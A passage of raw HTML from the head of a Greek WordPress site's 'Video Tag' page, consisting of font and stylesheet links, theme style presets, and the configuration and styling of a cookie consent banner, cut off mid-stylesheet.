

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.maslarinos.gr/video-tag/
body_size: 24558
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">
<title>Video Tag &#8211; Μασλαρινός</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Μασλαρινός" href="https://www.maslarinos.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.maslarinos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maslarinos.gr%2Fvideo-tag%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.maslarinos.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maslarinos.gr%2Fvideo-tag%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
font-family: 'CeraGR-Medium';
font-weight: 400;
src: url('https://www.maslarinos.gr/wp-content/uploads/2023/07/CeraGR-Medium.ttf') format('truetype'),
url('https://www.maslarinos.gr/wp-content/uploads/2023/07/CeraGR-Medium.eot?#iefix') format('embedded-opentype'),
url('https://www.maslarinos.gr/wp-content/uploads/2023/07/CeraGR-Black.otf') format('OpenType'),
url('https://www.maslarinos.gr/wp-content/uploads/2023/07/CeraGR-Black.eot?#iefix') format('embedded-opentype'),
url('https://www.maslarinos.gr/wp-content/uploads/2023/07/CeraGR-Black.svg') format('svg'),
url('https://www.maslarinos.gr/wp-content/uploads/2023/07/pffuturaneu-extraboldcaps-webfont.ttf') format('truetype'),
url('https://www.maslarinos.gr/wp-content/uploads/2023/07/pffuturaneu-extraboldcaps-webfont.eot?#iefix') format('embedded-opentype'),
url('https://www.maslarinos.gr/wp-content/uploads/2023/07/CeraGR-Medium.svg') format('svg');
}
/*# sourceURL=cf-frontend-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.maslarinos.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.maslarinos.gr/wp-content/cache/wpfc-minified/2ygyb96b/40err.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}
/*# sourceURL=https://www.maslarinos.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='custom-style-css' href='https://www.maslarinos.gr/wp-content/plugins/candidates6/custom.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.maslarinos.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='materialize-css' href='https://www.maslarinos.gr/wp-content/plugins/rselements/assets/css/materialize.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rsaddons-floaticon-css' href='https://www.maslarinos.gr/wp-content/plugins/rselements/assets/fonts/flaticon.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='headding-title-css' href='https://www.maslarinos.gr/wp-content/plugins/rselements/assets/css/headding-title.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rsaddons-pro-css' href='https://www.maslarinos.gr/wp-content/plugins/rselements/assets/css/rsaddons.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='boostrap-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-all-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/all.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='https://www.maslarinos.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='remixicon-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/fonts/remixicon.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='uicons-regular-rounded-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/uicons-regular-rounded.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='owl-carousel-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='slick-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/slick.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnific-popup-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.maslarinos.gr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='medicum-style-default-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/default.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='medicum-style-responsive-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/assets/css/responsive.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='medicum-style-css' href='https://www.maslarinos.gr/wp-content/themes/medicum/style.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.maslarinos.gr/wp-content/cache/wpfc-minified/8u4qn9he/40err.css" media="all"/>
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%26display%3Dswap%7CCormorant+Garamond%3A400%2C500%2C600%2C700%26display%3Dswap&#038;ver=1.0.0' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dflip-style-css' href='https://www.maslarinos.gr/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.maslarinos.gr/wp-content/cache/wpfc-minified/8kx6omah/40err.css" media="all"/>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1698150528" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1698150528" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1698150528" /></noscript><script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://www.maslarinos.gr/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://www.maslarinos.gr","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: 